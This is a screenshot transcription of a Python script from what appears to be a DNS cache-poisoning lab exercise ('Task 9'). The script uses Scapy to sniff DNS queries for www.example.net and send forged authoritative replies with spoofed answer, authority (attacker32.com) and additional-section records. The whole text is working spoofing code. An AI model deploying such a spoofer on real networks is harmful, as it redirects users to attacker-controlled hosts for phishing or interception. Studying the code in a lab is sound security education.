 *Task9-TargetingtheAdditionalSection.py (~/Desktop) - gedit
En
9:05 AM
Open
*Task9-TargetingtheAdditionalSection.py
~/Desktop
Save
#!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
# Swap the source and destination IP address
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
# Swap the source and destination port number
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
# The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='10.0.2.15')
# The Authority Section
NSsec1 = DNSRR(rrname='example.net', type='NS',
ttl=259200, rdata='attacker32.com')
NSsec2 = DNSRR(rrname='example.net', type='NS',
ttl=259200, rdata='ns.example.net')
# The Additional Section
Addsec1 = DNSRR(rrname='attacker32.com', type='A',
ttl=259200, rdata='1.2.3.4')
Addsec2 = DNSRR(rrname='ns.example.net', type='A',
ttl=259200, rdata='5.6.7.8')
Addsec3 = DNSRR(rrname='www.facebook.com', type='A',
ttl=259200, rdata='3.4.5.6')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=2, arcount=3,
an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)